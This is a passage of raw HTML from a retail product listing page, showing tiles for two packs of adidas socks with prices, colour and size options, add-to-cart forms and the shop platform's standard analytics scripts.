<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwefde98f1/images/tile/9999986_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas mid cut socks (3 pairs), white/black"
     title="adidas mid cut socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QXV_CREWSOCK3"
data-product-details="{&quot;name&quot;:&quot;adidas mid cut socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_CREWSOCK3_9999986&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_CREWSOCK3&quot;,&quot;dimension2&quot;:&quot;9999986&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_CREWSOCK3_9999986&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_CREWSOCK3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QXV_CREWSOCK3.html?cgid=women_accessories&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986" title="Go to Product: {0}">
adidas mid cut socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>























<div class="b-product-tile__variants-num">
3 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9999986&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">












<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9991102"
rel="nofollow"
title="WHITE"
data-color="9991102"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw44f969ed/images/large/9991102_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Mid Cut Socks (3 pair), multicolor"
     title="adidas Mid Cut Socks (3 pair), multicolor"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9991115"
rel="nofollow"
title="WHITE"
data-color="9991115"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw49e4632b/images/large/9991115_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas Mid Cut Socks (3 pair), pink/white/red"
     title="adidas Mid Cut Socks (3 pair), pink/white/red"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>







<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986"
rel="nofollow"
title="WHITE"
data-color="9999986"
>





<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1695&amp;q=80 1695w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1724&amp;q=80 1724w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1860&amp;q=80 1860w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwf60e88ec/images/large/9999986_0.jpg?sw=1860"
     src="[data-uri]"
     alt="adidas mid cut socks (3 pairs), white/black"
     title="adidas mid cut socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

</a>

</li>



</ul>
</div>
</div>








<div class="attribute b-product-tile__size">
<div class="b-size-selector">


















<ul class="swatches b-product-tile__size-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">







<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986&amp;dwvar_AW__100QXV__CREWSOCK3_size=p02&amp;sizeValue=34/36" rel="nofollow"
title="34/36">
<span>
34/36</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986&amp;dwvar_AW__100QXV__CREWSOCK3_size=p03&amp;sizeValue=37/39" rel="nofollow"
title="37/39">
<span>
37/39</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986&amp;dwvar_AW__100QXV__CREWSOCK3_size=p04&amp;sizeValue=40/42" rel="nofollow"
title="40/42">
<span>
40/42</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link b-size-selector__link_disable  js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986&amp;dwvar_AW__100QXV__CREWSOCK3_size=p05&amp;sizeValue=43/45" rel="nofollow"
title="43/45">
<span>
43/45</span>

</a>

</li>










<li class="b-product-tile__size-item b-product_variations-swatch_item">

<a class="b-product-tile__size-link   js-variations-link"
href="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-Variation?pid=AW_100QXV_CREWSOCK3&amp;dwvar_AW__100QXV__CREWSOCK3_color=9999986&amp;dwvar_AW__100QXV__CREWSOCK3_size=p06&amp;sizeValue=46/48" rel="nofollow"
title="46/48">
<span>
46/48</span>

</a>

</li>




</ul>
</div>
</div>


</div>




<div class="b-product-tile__availability b-product-tile__availability-select h-hidden js-reminder-hint" data-cmp="block" data-id="reminderHint">
Please select a variation
</div>



<div class="b-product-tile__addtocart">







<form action="https://en.aw-lab.com/on/demandware.store/Sites-awlab-en-Site/en_GB/Product-HitTile"
    class="b-addToCartPdp"
    method="post"
    
        data-cmp="addToCart"
        data-cmp-id="addToCart"
        
    
    data-product-details="{&quot;name&quot;:&quot;adidas mid cut socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_CREWSOCK3_9999986&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_CREWSOCK3&quot;,&quot;dimension2&quot;:&quot;9999986&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_CREWSOCK3_9999986&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_CREWSOCK3.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;on sale&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
    id="dwfrm_product_addtocart_d0xneffzgzra"
    
    
>
    <fieldset class="b-addtocart-field">
        
        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-quantity" name="Quantity" value="1" />
        </div>

        
        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field js-size-table-input" name="sizeTable" />
        </div>

        
        

        

        

        

        

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="cartAction" value="add" />
        </div>

        

        <div data-cmp="inputHidden" class="h-hidden">
            <input type="hidden" class="js-input_field" name="pid" value="AW_100QXV_CREWSOCK3" />
        </div>

        
        
            
                <button title="Buy now"
                    data-cmp="button"
                    data-cmp-id="addToCartButton"
                    
                    value="Buy now"
                    class="b-pdp__addtocart button-round-primary b-add-to-cart js-add-to-cart js-add-to-cart-loading"
                >
                    Buy now
                </button>

                
            
        
    </fieldset>
</form>

</div>



</div>

</div>

</div><!-- END: .product-tile -->




</li>




<li class="b-plp__product-item js-grid-tile " data-product-id="AW_100QXV_TRCREWS3P_9999993">

<!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'AW_100QXV_TRCREWS3P_9999993',
	    sku: ''
	}];
	cq_params.categoryId = 'women_accessories';
	cq_params.refinements = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'Woman-Man-Shoes-Clothes-Accessories-2';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BJTH";
	cq_params.siteId = "awlab-en";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GB";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"hideCustomizableProductFilter\",\"value\":\"no\"},{\"name\":\"Category\",\"value\":\"women_accessories\"}]';
		search_params.sort = 'Woman-Man-Shoes-Clothes-Accessories-2';
		search_params.imageUUID = '';
		search_params.searchID = 'ff48df47-90a3-4534-8525-4ea07f046df0';
		search_params.locale = 'en_GB';
		search_params.queryLocale = 'en_GB';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "women_accessories", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "AW_100QXV_TRCREWS3P_9999993", type: "searchhit"});
/* ]]> */
// -->
</script>









































































































































<div class="b-product-tile js-product-impression "
id="tile_b0e2ba7fce7d4d753ebfbd260f_9999993"
data-cmp="productMain"
data-source="fulltile"
data-product-id="AW_100QXV_TRCREWS3P"
data-itemid="AW_100QXV_TRCREWS3P"
data-product-details="{&quot;name&quot;:&quot;adidas Trefoil Cushion Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS3P_9999993&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS3P&quot;,&quot;dimension2&quot;:&quot;9999993&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS3P_9999993&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-preloader-enabled="true"
><!-- dwMarker="product" dwContentID="b0e2ba7fce7d4d753ebfbd260f" -->










<div class="b-product-tile__image" data-cmp="productImageContainer"><!-- dwMarker="product" dwContentID="b0e2ba7fce7d4d753ebfbd260f" -->



<a class="b-product-tile__image-link"
href="/women/accessories-AW_100QXV_TRCREWS3P.html?cgid=women_accessories&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993"
title="null"

data-cmp="tileImage"

>

<div class="b-product-tile__image-simple js-simple">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwa673ca6e/images/tile/9999993_0.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__image-alternative js-alternative-img h-hidden">




<img data-srcset="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1420&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1686&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1627&amp;q=80 1686w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1640&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1780&amp;q=80 1640w, https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1680&amp;q=80 1680w"
     data-sizes="(max-width: 767px) 1686px, (min-width: 768px) and (max-width: 1199px) 1686px, (min-width: 1200px) and (max-width: 1439px) 1640px, (min-width: 1440px) 1680px"
     data-lazy="https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw7c06a318/images/tile/9999993_1.jpg?sw=1640"
     src="[data-uri]"
     alt="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     title="adidas Trefoil Cushion Crew Socks (3 pairs), white/black"
     class="js-image b-lazyload"
     width="1686"
     height="1686"
     loading="lazy"
/>

</div>

<div class="b-product-tile__dots-container">

<ul class="b-product-tile__image-dots">
<li class="b-product-tile__image-dot b-product-tile__image-dot_simple"></li>
<li class="b-product-tile__image-dot b-product-tile__image-dot_alternative"></li>
</ul>

</div>


</a>
</div>
<div class="b-product-tile__bottom"
data-cmp="productVariant"
data-id="variations"
data-product-id="AW_100QXV_TRCREWS3P"
data-product-details="{&quot;name&quot;:&quot;adidas Trefoil Cushion Crew Socks (3 pairs)&quot;,&quot;id&quot;:&quot;AW_100QXV_TRCREWS3P_9999993&quot;,&quot;dimension1&quot;:&quot;AW_100QXV_TRCREWS3P&quot;,&quot;dimension2&quot;:&quot;9999993&quot;,&quot;dimension3&quot;:&quot;AW_100QXV_TRCREWS3P_9999993&quot;,&quot;price&quot;:&quot;12.95&quot;,&quot;brand&quot;:&quot;ADIDAS&quot;,&quot;category&quot;:&quot;unisex&quot;,&quot;description&quot;:&quot;&quot;,&quot;productUrl&quot;:&quot;https://en.aw-lab.com/unisex-AW_100QXV_TRCREWS3P.html&quot;,&quot;categoryUrl&quot;:&quot;https://en.aw-lab.com/unisex/&quot;,&quot;imageUrl&quot;:&quot;https://en.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-en-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890&quot;,&quot;gender&quot;:&quot;unisex&quot;,&quot;season&quot;:&quot;empty&quot;,&quot;salesStatus&quot;:&quot;full price&quot;,&quot;size&quot;:&quot;empty&quot;,&quot;stockStatus&quot;:&quot;IN_STOCK&quot;,&quot;variant&quot;:&quot;WHITE&quot;,&quot;placement&quot;:&quot;view&quot;,&quot;category1&quot;:&quot;Women&quot;,&quot;category2&quot;:&quot;Accessories&quot;}"
data-cgid="women_accessories"
data-is-selected-variant="false"
>


<div class="b-product-tile__name">
<a class="b-product-tile__name-link name-link" href="/women/accessories-AW_100QXV_TRCREWS3P.html?cgid=women_accessories&amp;dwvar_AW__100QXV__TRCREWS3P_color=9999993" title="Go to Product: {0}">
adidas Trefoil Cushion Crew Socks &#40;3 pairs&#41;
</a>
</div>



<div class="b-product-tile__price">
































    






<div class="b-price">


<span class="b-price__sale ">


&#8364; 12.95


</span>



</div>




<div class="b-orignal-and-lowest-price-container">



</div>






</div>


<div class="b-product-tile__category">

<span class="b-product-tile__category-label">




Unisex


</span>




















<div class="b-product-tile__variants-num">
2 colors
</div>

</div>
<div class="plp-promotions">







</div>
<div class="b-product-tile__hover-state js-variant-container">

















<div class="b-product-tile__variations" data-attributes="{&quot;color&quot;:{&quot;displayName&quot;:&quot;Color&quot;,&quot;value&quot;:&quot;9999993&quot;,&quot;displayValue&quot;:&quot;WHITE&quot;},&quot;size&quot;:{&quot;displayName&quot;:&quot;Size&quot;,&quot;value&quot;:&quot;&quot;,&quot;displayValue&quot;:&quot;&quot;}}">







<div class="attribute b-product-tile__color">
<div class="b-color-selector">









<ul class="swatches b-product-tile__color-list carousel" data-cmp="" data-json-config="{&quot;arrows&quot;:true,&quot;dots&quot;:false,&quot;mobileFirst&quot;:false,&quot;infinite&quot;:false,&quot;slidesToShow&quot;:5,&quot;slidesToScroll&quot;:1,&quot;variableWidth&quot;:true,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1023.98,&quot;settings&quot;:{&quot;slidesToShow&quot;:4}},{&quot;breakpoint&quot;:767.98,&quot;settings&quot;:&quot;unslick&quot;}]}">





<li class="b-product-tile__color-item">



<a class="b-product-tile__color-link b-product-tile__color-link_selected js-selected js-variations-link"
